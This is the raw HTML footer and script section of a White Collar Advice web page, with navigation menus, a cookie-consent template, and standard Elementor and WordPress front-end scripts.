							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/WCAJustinP" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf3d9fe elementor-view-default elementor-widget elementor-widget-icon" data-id="cf3d9fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/@WhiteCollarAdviceOfficial/videos" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42b0417 elementor-view-default elementor-widget elementor-widget-icon" data-id="42b0417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/whitecollaradviceteam" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-b45a5ab elementor-widget elementor-widget-text-editor" data-id="b45a5ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><span style="color: #000000;"><a style="color: #000000;" href="tel:+19497993277" target="_blank" rel="noopener"><b>Call Now: <br />+1 (949) 799-3277</b></a></span></h5>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8283c6a" data-id="8283c6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8376813 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8376813" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/wca-timeline/">

											<span class="elementor-icon-list-text">WCA Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.prisonprofessors.org/timeline" target="_blank" rel="noopener noreferrer nofollow">

											<span class="elementor-icon-list-text">PPT Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e54a83" data-id="1e54a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2904f56 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2904f56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/pre-sentencing-letter">

											<span class="elementor-icon-list-text">Investigation/ Pre-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/post-sentencing-letter">

											<span class="elementor-icon-list-text">Post-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reputation-management-letter">

											<span class="elementor-icon-list-text">Reputation Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prepare-for-shorter-prison-sentence/">

											<span class="elementor-icon-list-text">Dr. Phil Video Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/cooperation-resource-center/">

											<span class="elementor-icon-list-text">Cooporation Resources Center</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7626188" data-id="7626188" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf3946 elementor-widget__width-initial elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6bf3946" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-wca">

											<span class="elementor-icon-list-text">Start Here</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog">

											<span class="elementor-icon-list-text">WCA Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/team/">

											<span class="elementor-icon-list-text">Meet the Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/the-lessons-from-prisons-book/">

											<span class="elementor-icon-list-text">Lessons from Prison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				    </footer>
            <!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div>        <div class="uicore-navigation-wrapper uicore-navbar uicore-section uicore-box uicore-mobile-menu-wrapper
                ">
			<nav class="uicore uicore-container">
				<div class="uicore-branding uicore-mobile">
                                            <a href="https://www.whitecollaradvice.com/" rel="home">
                            <img class="uicore uicore-logo"  src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice"/>
                        </a>
                    				</div>


                <div class="uicore-branding uicore-desktop">
                    				</div>



                <div class="uicore-mobile-head-right">
                    

                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                        <span class="bars">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                        </span>
                    </button>
                </div>
			</nav>
			<div class="uicore-navigation-content">
                <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>            </div>
		</div>
		<!-- 1.6 uicore_body_end --></div>
<!-- 1.7 uicore_after_body_content --><div class="ui-staging">This is a staging environment</div><style>.ui-staging{text-align: center;background: #fff2c8; color: black; padding: 13px 18px; font-size:15px;}</style><script> 
var uicore_frontend = {'back':'← Go Back', 'rtl' : '','mobile_br' : '1025'};
 console.log( 'Using Outgrid v.2.0.4');
 console.log( 'Powered By UiCore Framework v.6.0.4');
 </script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/outgrid-child/*","/wp-content/themes/outgrid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><script>
(function waitForGrid() {
  const grids = document.querySelectorAll('.ui-e-adv-grid');

  if (!grids.length) {
    console.log('Waiting for UIcore grid...');
    return setTimeout(waitForGrid, 500);
  }

  console.log('UIcore grid found:', grids.length);

  grids.forEach(grid => {
    const items = Array.from(grid.querySelectorAll('.ui-e-post-item'));

    items.sort((a, b) => {
      const getOrder = el => {
        const aTag = el.querySelector('a');
        if (!aTag) return 9999;

        const text = (aTag.title || aTag.href || '').toLowerCase();

        if (text.includes('preface')) return 0;

        const match = text.match(/chapter\s*(\d+)/);
        if (match) return parseInt(match[1], 10);

        return 9999;
      };

      return getOrder(a) - getOrder(b);
    });

    items.forEach(item => grid.appendChild(item));
  });

})();
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=428486153229156&ev=PageView&noscript=1&cd%5Bpost_category%5D=2%3A+Life+In+Federal+Prison%2C+Justin+Paperny%2C+Prepare&cd%5Bpage_title%5D=What+Are+Minimum+Security+Camps-and+others+prisons-Like%3F%28Chapter+23%29&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=50864&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.whitecollaradvice.com%2Fwhats-it-like-in-the-prison-society-chapter-23%2F" alt=""></noscript>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2e55b7c4fc"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":50864,"title":"What%20Are%20Minimum%20Security%20Camps-and%20others%20prisons-Like%3F%28Chapter%2023%29","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","nonce":"a5bcc112ff","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-post-list.min.js?ver=7.18.14" id="ep-post-list-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.js?ver=9621" id="uicore_global-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.18.14" id="element-pack-helper-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/split.js?ver=2.1.7" id="ui-e-split-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","nonce":"0997128ea2","urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.whitecollaradvice.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
